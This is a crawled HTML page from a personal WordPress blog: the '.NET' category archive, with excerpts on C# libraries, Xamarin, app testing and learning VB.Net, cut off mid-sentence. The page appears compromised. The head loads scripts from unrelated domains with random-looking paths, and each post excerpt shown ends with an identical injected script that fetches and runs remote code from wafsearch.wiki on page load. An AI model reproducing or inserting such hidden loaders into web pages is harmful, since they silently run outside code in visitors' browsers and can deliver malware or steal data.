

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derekcacciotti.com/category/net/
body_size: 11962
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://derekcacciotti.com/xmlrpc.php"> <script>function loadAsync(e,a){var t=document.createElement("script");t.src=e,null!==a&&(t.readyState?t.onreadystatechange=function(){"loaded"!=t.readyState&&"complete"!=t.readyState||(t.onreadystatechange=null,a())}:t.onload=function(){a()}),document.getElementsByTagName("head")[0].appendChild(t)}</script><title>.NET Archives - Derek Cacciotti</title><link rel="canonical" href="https://derekcacciotti.com/category/net/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="object" /><meta property="og:title" content=".NET Archives - Derek Cacciotti" /><meta property="og:url" content="https://derekcacciotti.com/category/net/" /><meta property="og:site_name" content="Derek Cacciotti" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content=".NET Archives - Derek Cacciotti" /><meta name="twitter:site" content="@derekcacciotti" /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//proxyreflecttools.com' /><link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Derek Cacciotti &raquo; Feed" href="https://derekcacciotti.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Derek Cacciotti &raquo; Comments Feed" href="https://derekcacciotti.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Derek Cacciotti &raquo; .NET Category Feed" href="https://derekcacciotti.com/category/net/feed/" /><link rel='stylesheet' id='wp-block-library-css'  href='https://derekcacciotti.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='https://derekcacciotti.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://derekcacciotti.com/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' /><link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.0.24' type='text/css' media='all' /><link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.0.24' type='text/css' media='all' /><link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.0.24' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css'  href='https://derekcacciotti.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css' type='text/css' media='all' /> <!--[if lt IE 9]><link rel='stylesheet' id='fancybox-ie-css'  href='https://derekcacciotti.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.ie.css' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='style-css'  href='https://derekcacciotti.com/wp-content/plugins/read-more-without-refresh/style.css' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://derekcacciotti.com/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'></style><link rel='stylesheet' id='font-awesome-css'  href='https://derekcacciotti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='the-social-links-style-css'  href='https://derekcacciotti.com/wp-content/plugins/the-social-links/assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-pagenavi-css'  href='https://derekcacciotti.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css'  href='https://derekcacciotti.com/wp-content/themes/shapely/assets/css/bootstrap.min.css' type='text/css' media='all' /><link rel='stylesheet' id='shapely-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A400%2C500%2C600&#038;ver=5.0.24' type='text/css' media='all' /><link rel='stylesheet' id='flexslider-css'  href='https://derekcacciotti.com/wp-content/themes/shapely/assets/css/flexslider.css' type='text/css' media='all' /><link rel='stylesheet' id='shapely-style-css'  href='https://derekcacciotti.com/wp-content/themes/shapely/style.css' type='text/css' media='all' /><link rel='stylesheet' id='owl.carousel-css'  href='https://derekcacciotti.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css' type='text/css' media='all' /><link rel='stylesheet' id='owl.carousel.theme-css'  href='https://derekcacciotti.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css' type='text/css' media='all' /><link rel='stylesheet' id='jetpack_css-css'  href='https://derekcacciotti.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' /> <script type='text/javascript'>/*  */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/derekcacciotti.com\/wp-admin\/admin-ajax.php","page_id":"Category: .NET","page_title":"","post_type":""};
/*  */</script> <script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/jquery/jquery.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-includes/js/jquery/jquery-migrate.min.js'></script><script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js'></script><script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/jetpack/_inc/build/postmessage.min.js'></script><script type='text/javascript' src='https://derekcacciotti.com/wp-content/plugins/jetpack/_inc/build/jquery.jetpack-resize.min.js'></script><link rel='https://api.w.org/' href='https://derekcacciotti.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derekcacciotti.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://derekcacciotti.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.0.24" /><style type="text/css">div.fancybox-caption{display:none!important}img.fancybox-image{border-width:10px;border-color:#FFF;border-style:solid;height:auto}div.fancybox-bg{background-color:rgba(102,102,102,.3);opacity:1!important}div.fancybox-content{border-color:#FFF}div#fancybox-title{background-color:#FFF}div.fancybox-content{background-color:#FFF}div#fancybox-title-inside{color:#333}div.fancybox-caption p.caption-title{display:inline-block}div.fancybox-caption p.caption-title{font-size:14px}div.fancybox-caption p.caption-title{color:#333}div.fancybox-caption{color:#333}div.fancybox-caption p.caption-title{background:#fff;width:auto;padding:10px 30px}</style><script type="text/javascript">jQuery(function(){

		jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions
		var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) });
				// Gallery All
		thumbnails.addClass("fancybox").attr("data-fancybox","gallery").getTitle();

// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancybox").fancybox({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration : "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent: false,
			clickSlide: function(current, event) {return current.type === "image" ? "close" : false;},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
			afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption\" style=\" position: absolute;left:0;right:0;color:#000;padding-top:10px;bottom:-50px;margin:0 auto;text-align:center; \">' + current.opts.caption + '</div>');},
					});
		
	})</script>  <script>function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}</script> <script type="text/javascript">var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '042c789db4';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://derekcacciotti.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});</script> <link rel='dns-prefetch' href='//widgets.wp.com'/><link rel='dns-prefetch' href='//jetpack.wordpress.com'/><link rel='dns-prefetch' href='//s0.wp.com'/><link rel='dns-prefetch' href='//s1.wp.com'/><link rel='dns-prefetch' href='//s2.wp.com'/><link rel='dns-prefetch' href='//public-api.wordpress.com'/><link rel='dns-prefetch' href='//0.gravatar.com'/><link rel='dns-prefetch' href='//1.gravatar.com'/><link rel='dns-prefetch' href='//2.gravatar.com'/><link rel='dns-prefetch' href='//v0.wordpress.com'/><style type='text/css'>img#wpstats{display:none}</style><style type="text/css">a,.image-bg a,.contact-section .social-icons li a,a:visited,.footer .footer-credits a,.post-content .post-meta li a,.post-content .shapely-category a,.module.widget-handle i{color:#3498db}a:hover,a:active,.post-title a:hover,.image-bg a:hover,.contact-section .social-icons li a:hover,.footer .footer-credits a:hover,.post-content .post-meta li a:hover,.widget.widget_recent_entries ul li a:focus,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_comments ul li .comment-author-link a:focus,.widget.widget_recent_comments ul li .comment-author-link a:hover,.widget.widget_archive>div ul li a:focus,.widget.widget_archive>div ul li a:hover,.widget.widget_archive ul li a:focus,.widget.widget_archive ul li a:hover,.widget.widget_categories>div ul li a:focus,.widget.widget_categories>div ul li a:hover,.widget.widget_categories ul li a:focus,.widget.widget_categories ul li a:hover,.widget.widget_meta>div ul li a:focus,.widget.widget_meta>div ul li a:hover,.widget.widget_meta ul li a:focus,.widget.widget_meta ul li a:hover,.widget.widget_pages>div ul li a:focus,.widget.widget_pages>div ul li a:hover,.widget.widget_pages ul li a:focus,.widget.widget_pages ul li a:hover,.widget.widget_nav_menu>div ul li a:focus,.widget.widget_nav_menu>div ul li a:hover,.widget.widget_nav_menu ul li a:focus,.widget.widget_nav_menu ul li a:hover,.widget.widget_nav_menu .menu>li a:focus,.widget.widget_nav_menu .menu>li a:hover,.widget.widget_tag_cloud a:focus,.widget.widget_tag_cloud a:hover,.widget_product_categories ul.product-categories li a:hover,.widget_product_tag_cloud .tagcloud a:hover,.widget_products .product_list_widget a:hover,.woocommerce.widget ul.cart_list li a:hover,.woocommerce.widget ul.product_list_widget li a:hover,.woocommerce .widget_layered_nav_filters ul li a:hover,.woocommerce .widget_layered_nav ul li a:hover,.main-navigation .menu>li>ul li:hover>a,.main-navigation .menu>li>ul .dropdown:hover:after,.post-content .shapely-category a:hover,.post-content .shapely-category a:focus,.main-navigation .menu li:hover>a,.main-navigation .menu>li:hover:after{color:#5f85c6}.btn-filled,.btn-filled:visited,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.video-widget .video-controls button,input[type="submit"],button[type="submit"],.post-content .more-link{background:#3d82bf!important;border:2px solid#3d82bf!important}.shapely_home_parallax>section:not(.image-bg) .btn-white{color:#3d82bf!important;border:2px solid#3d82bf!important}.btn-filled:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.video-widget .video-controls button:hover,input[type="submit"]:hover,button[type="submit"]:hover,.post-content .more-link:hover,.btn:not(.btn-white):hover,.button:not(.btn-white):hover{background:#6b97bf!important;border:2px solid#6b97bf!important}.shapely_home_parallax>section:not(.image-bg) .btn-white:hover,.shapely_home_parallax>section:not(.image-bg) .btn-white:focus,.pagination span:not(.dots),.pagination a:hover,.woocommerce-pagination ul.page-numbers span.page-numbers,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background-color:#6b97bf!important;border-color:#6b97bf!important;color:#fff!important}.widget.widget_search .search-form>input#s:hover,.widget.widget_search .search-form>input#s:focus,.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,.widget_product_search .woocommerce-product-search>input.search-field:hover,.widget_product_search .woocommerce-product-search>input.search-field:focus,.widget.widget_search input[type="text"]:focus+button[type="submit"].searchsubmit,.widget.widget_search input[type="text"]:hover+button[type="submit"].searchsubmit,textarea:hover,textarea:focus,input[type="text"]:hover,input[type="search"]:hover,input[type="email"]:hover,input[type="tel"]:hover,input[type="text"]:focus,input[type="search"]:focus,input[type="email"]:focus,input[type="tel"]:focus,.widget.widget_product_search input[type="text"]:focus+button[type="submit"].searchsubmit,.widget.widget_product_search input[type="text"]:hover+button[type="submit"].searchsubmit{border-color:#6b97bf!important}.widget.widget_calendar #wp-calendar>caption:after,.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover{background-color:#6b97bf}.widget.widget_search input[type="text"]:focus+button[type="submit"].searchsubmit,.widget.widget_search input[type="text"]:hover+button[type="submit"].searchsubmit,.widget.widget_product_search input[type="text"]:focus+button[type="submit"].searchsubmit,.widget.widget_product_search input[type="text"]:hover+button[type="submit"].searchsubmit{color:#6b97bf}.bg-dark .social-list a{color:#317dbf}</style><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fcfcfc}</style><meta name="generator" content="Powered by Slider Revolution 5.4.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script> <style type="text/css" id="wp-custom-css">.feature-1 i{color:#3498db}.mb64{font-size:15pt}.feature feature-1 p{text-align:center;font-size:18pt}.footer-credits{display:none}.entry-content{color:#000}.posted-on{display:none}.entry-meta{display:none}.post-title{text-align:center}@media only screen and (max-width:479px){#spdiv{width:90%}}.widget-post-title{font-size:13pt}</style></head><body class="archive category category-net category-36 custom-background hfeed has-sidebar-right elementor-default"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header" role="banner"><div class="nav-container"><nav  id="site-navigation" class="main-navigation" role="navigation"><div class="container nav-bar"><div class="flex-row"><div class="module left site-title-container"> <a href="https://derekcacciotti.com/" class="custom-logo-link"><span class="site-title">Derek Cacciotti</span></a></div><div class="module widget-handle mobile-toggle right visible-sm visible-xs"> <i class="fa fa-bars"></i></div><div class="module-group right"><div class="module left"><div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a title="Home" href="https://derekcacciotti.com/">Home</a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a title="About" href="https://derekcacciotti.com/about/">About</a></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14"><a title="Blog" href="https://derekcacciotti.com/blog/">Blog</a></li></ul></div></div><div class="module widget-handle search-widget-handle hidden-xs hidden-sm"><div class="search"> <i class="fa fa-search"></i> <span class="title">Site Search</span></div><div class="function"><form role="search" method="get" id="searchform" class="search-form" action="https://derekcacciotti.com/" > <label class="screen-reader-text" for="s">Search for:</label> <input type="text" placeholder="Type Here" value="" name="s" id="s" /> <button type="submit" class="searchsubmit"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></button></form></div></div></div></div></div></nav></div></header><div id="content" class="main-container"><div class="header-callout"><div class="container mt20"></div></div><section class="content-area  pt0 "><div id="main" class="container" role="main"><div class="row"><div id="primary" class="col-md-8 mb-xs-24 full-width"><div class="row"><article id="post-232" class="post-content post-grid-wide col-md-12 post-232 post type-post status-publish format-standard has-post-thumbnail hentry category-net category-c tag-net tag-albany-software-developers tag-apis tag-asp-net tag-c tag-c-for-vb-developers tag-code tag-code-samples tag-derek-cacciotti tag-derek-cacciotti-blog tag-documentation tag-github tag-ios-applications tag-ios-development tag-mobile-application-developement tag-plugins tag-programming tag-projects tag-rest tag-sdlc tag-top-5-c-libraries tag-web-dev tag-web-development tag-xamarin"><header class="entry-header nolist"> <a href="https://derekcacciotti.com/top-5-c-libraries/"> <img width="800" height="530" src="https://derekcacciotti.com/wp-content/uploads/2018/06/csharplibs-800x530.png" class="attachment-shapely-full size-shapely-full wp-post-image" alt="" /> </a><span class="shapely-category"> <a href="https://derekcacciotti.com/category/net/"> .NET </a> </span></header><div class="entry-content"><h2 class="post-title"> <a href="https://derekcacciotti.com/top-5-c-libraries/">Top 5 C# Libraries</a></h2><div class="entry-meta"><ul class="post-meta"><li><span class="posted-on"><time class="entry-date published" datetime="2018-06-04T07:30:23-04:00">June 4, 2018</time><time class="updated" datetime="2025-06-17T19:06:43-04:00">June 17, 2025</time></span></li><li><span>by <a href="https://derekcacciotti.com/author/dcadmin/" title="dcadmin">dcadmin</a></span></li></ul></div><p>As many of you know, I use the C# programming language a lot for my Software Development work. With that being said, I often  use some third party libraries in order to speed up development time and perhaps add some new features. However, the libraries I have listed here are used in every one of my C# projects. If your favorite C# Library is not listed. Please leave a link to it in the comments section so I can try it out. Let&#8217;s get started.</p><p>&nbsp;</p><h1>1. <a href="https://www.newtonsoft.com/json">Json.NET</a></h1><p>I specialize in making web and mobile applications and being able to parse and create JSON data is extremely important to me. Json.Net is a really useful tool for parsing and creating JSON data in your applications. It requires no setup, just add it to your project using Nuget and your now your ready to start working with JSON Data. I recommend that you spend some time reading the documentation so you know how to use the library effectively. Especially when dealing with nested elements in JSON Data. There is also a very active community around this framework in case you get stuck or get confused on the functionality. I cant recommend this library enough.</p><p><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p></div></article></div><div class="row"><article id="post-175" class="post-content post-grid-small col-md-6 post-175 post type-post status-publish format-standard has-post-thumbnail hentry category-net category-c category-mobile-app-development tag-net tag-albany-software-developers tag-android-development tag-apple tag-blogging tag-c tag-derek-cacciotti tag-derek-cacciotti-blog tag-ios tag-ios-applications tag-ios-development tag-iphone tag-learing tag-mobile-application-developement tag-programming tag-software-development tag-software-development-in-ny tag-xamarin" ><header class="entry-header nolist"> <a href="https://derekcacciotti.com/xamarin-initial-thoughts/"> <img width="350" height="300" src="https://derekcacciotti.com/wp-content/uploads/2018/03/Xamarin-350x300.png" class="attachment-shapely-grid size-shapely-grid wp-post-image" alt="" /> </a><span class="shapely-category"> <a href="https://derekcacciotti.com/category/net/"> .NET </a> </span></header><div class="entry-content"><h2 class="post-title"> <a href="https://derekcacciotti.com/xamarin-initial-thoughts/">Xamarin: Initial Thoughts</a></h2><div class="entry-meta"><ul class="post-meta"><li><span class="posted-on"><time class="entry-date published" datetime="2018-03-12T07:30:40-04:00">March 12, 2018</time><time class="updated" datetime="2025-06-17T19:07:41-04:00">June 17, 2025</time></span></li><li><span>by <a href="https://derekcacciotti.com/author/dcadmin/" title="dcadmin">dcadmin</a></span></li></ul></div><p>If you been reading my <a href="https://derekcacciotti.com/blog/">blog</a> for a while now, you probably know that I primarily make apps for the iPhone using Swift and Xcode.<br /> <script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p></div></article><article id="post-168" class="post-content post-grid-small col-md-6 post-168 post type-post status-publish format-standard has-post-thumbnail hentry category-net category-c category-ios-development category-software-development-career tag-net tag-albany-software-developers tag-blogging tag-computer-systems tag-deployment tag-derek-cacciotti tag-derek-cacciotti-blog tag-docker tag-documentation tag-git tag-iis tag-mobile-application-developement tag-programming tag-projects tag-rest tag-sdlc tag-software-developer tag-software-development tag-software-development-in-ny tag-software-development-tricks tag-source-control tag-testiing tag-tips tag-web-dev tag-web-development" ><header class="entry-header nolist"> <a href="https://derekcacciotti.com/things-keep-mind-moving-application-dev-test/"> <img width="350" height="300" src="https://derekcacciotti.com/wp-content/uploads/2018/02/devtotest-350x300.png" class="attachment-shapely-grid size-shapely-grid wp-post-image" alt="" /> </a><span class="shapely-category"> <a href="https://derekcacciotti.com/category/net/"> .NET </a> </span></header><div class="entry-content"><h2 class="post-title"> <a href="https://derekcacciotti.com/things-keep-mind-moving-application-dev-test/">Things to Keep in Mind When Moving your Application&hellip;</a></h2><div class="entry-meta"><ul class="post-meta"><li><span class="posted-on"><time class="entry-date published" datetime="2018-02-26T07:30:51-05:00">February 26, 2018</time><time class="updated" datetime="2025-06-17T19:07:47-04:00">June 17, 2025</time></span></li><li><span>by <a href="https://derekcacciotti.com/author/dcadmin/" title="dcadmin">dcadmin</a></span></li></ul></div><p>Over the last couple of weeks, I have made great progress on two apps that I&#8217;m writing. Working on these two projects every week has been a personal goal of mine since I started this blog, and I&#8217;m excited to see what the future holds. However, this progress means that the development process starts to slow down and the testing phase begins.  This past weekend, I spent most of my time getting ready to move my apps into testing mode. During this time, I developed some tips in order to help newer developers get ready for testing.<br /> <script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p></div></article></div><div class="row"><article id="post-121" class="post-content post-grid-small col-md-6 post-121 post type-post status-publish format-standard has-post-thumbnail hentry category-net category-c category-software-development-career tag-net tag-2018-goals tag-albany-software-developers tag-c-for-vb-developers tag-crud tag-database tag-derek-cacciotti tag-derek-cacciotti-blog tag-entity-framework tag-how-to-learn-vb tag-learing tag-learning-net tag-sdlc tag-vb tag-vb-net-for-c-developers tag-web-dev tag-web-development" ><header class="entry-header nolist"> <a href="https://derekcacciotti.com/learning-vb-net-2018/"> <img width="350" height="300" src="https://derekcacciotti.com/wp-content/uploads/2018/01/learningvb-350x300.png" class="attachment-shapely-grid size-shapely-grid wp-post-image" alt="learningvb" /> </a><span class="shapely-category"> <a href="https://derekcacciotti.com/category/net/"> .NET </a> </span></header><div class="entry-content"><h2 class="post-title"> <a href="https://derekcacciotti.com/learning-vb-net-2018/">Learning VB.Net in 2018</a></h2><div class="entry-meta"><ul class="post-meta"><li><span class="posted-on"><time class="entry-date published" datetime="2018-01-08T07:30:14-05:00">January 8, 2018</time><time class="updated" datetime="2025-06-17T19:08:55-04:00">June 17, 2025</time></span></li><li><span>by <a href="https://derekcacciotti.com/author/dcadmin/" title="dcadmin">dcadmin</a></span></li></ul></div><p>For those who know me personally you might be aware that I&#8217;m learning VB.Net for use at my day job. Up until a month ago, I was using my C# skills to create applications and API&#8217;s for my employer. However, this caused a problem and management told me I had to learn VB.Net ASAP. To be honest I had no problem with this because, I could 